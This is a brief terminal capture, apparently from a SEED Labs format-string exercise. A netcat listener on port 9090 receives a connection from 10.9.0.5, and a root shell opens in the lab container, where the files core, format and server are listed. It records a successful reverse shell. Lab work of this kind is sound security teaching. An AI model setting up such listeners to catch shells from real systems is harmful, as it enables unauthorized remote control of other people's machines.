 [04/19/23]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 56120
root@3c9d81d87218:/fmt# ls
ls
core
format
server